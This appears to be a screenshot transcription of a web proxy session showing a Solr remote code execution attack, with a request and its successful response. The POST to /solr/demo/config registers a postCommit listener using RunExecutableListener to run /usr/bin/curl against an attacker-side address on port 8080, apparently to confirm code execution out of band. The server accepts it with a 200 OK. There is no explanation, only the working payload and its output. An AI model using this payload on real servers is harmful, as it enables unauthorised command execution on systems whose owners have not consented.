 Request
Raw Params Headers Hex
POST /solr/demo/config HTTP/1.1
Host: :8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:77.0) Gecko/20100101 Firefox/77.0
Connection: close
Content-Type: application/json
Content-Length: 211
{
"add-listener" : {
"event":"postCommit",
"name":"newlistener2",
"class":"solr.RunExecutableListener",
"exe":"curl",
"dir":"/usr/bin/",
"args":["http:// :8080"]
}
}
本地IP
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Connection: close
{
"responseHeader":{
"status":0,
"QTime":444},
"WARNING":"This response format is experimental.  It is likely
to change in the future."}